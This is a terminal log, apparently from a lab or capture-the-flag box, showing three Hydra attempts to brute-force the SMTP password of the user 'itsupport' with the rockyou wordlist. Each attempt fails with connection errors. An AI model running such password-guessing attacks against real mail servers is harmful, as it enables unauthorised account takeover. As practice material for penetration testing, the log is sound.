 kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:53:14 zsh ✖  hydra -l itsupport -P ~/Wordlists/rockyou.txt $box smtp -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 13:53:25
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per task
[DATA] attacking smtp://10.129.229.239:25/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 13:53:26

kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:53:26 zsh ✖  hydra -l itsupport -P ~/Wordlists/rockyou.txt $box smtp -t 2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 13:53:38
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l:1/p:14344399), ~7172200 tries per task
[DATA] attacking smtp://10.129.229.239:25/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 13:53:39

kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:53:39 zsh ✖  hydra -l itsupport -P ~/Wordlists/rockyou.txt $box smtp -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 13:53:42
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smtp://10.129.229.239:25/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 13:53:43